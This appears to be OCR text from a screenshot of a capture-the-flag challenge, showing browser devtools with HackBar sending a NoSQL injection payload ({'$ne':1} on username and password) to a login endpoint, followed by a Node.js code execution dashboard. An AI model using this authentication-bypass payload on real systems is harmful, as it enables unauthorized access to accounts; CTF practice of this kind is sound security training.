 不安全 3000-f2801306-966a-492a-9699-553daeea64cd.challenge.ctfplus.cn/execute 1
Manus ChatGPT • Discord | #get_r...
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://3000-f2801306-966a-492a-9699-
553daeea64cd.challenge.ctfplus.cn/login
Use POST method
enctype
application/json
Body
{"username":{"$ne":1},"password":{"$ne":1}}
Code Execution Dashboard
Write your Node.js code here...